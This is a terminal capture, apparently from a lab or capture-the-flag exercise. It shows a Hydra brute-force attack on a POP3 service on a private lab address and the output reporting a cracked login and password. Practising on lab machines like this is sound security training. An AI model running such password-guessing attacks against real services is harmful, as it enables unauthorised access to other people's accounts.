 ┌──(root㉿kali)-[/home/kali/Desktop/working]
└─# hydra -L test.txt -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-05 02:24:27
[INFO] several providers have implemented cracking protection, check with a small wordlist fi
rst - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries pe
r task
[DATA] attacking pop3://192.168.56.101:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[55007][pop3] host: 192.168.56.101   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-05 02:27:22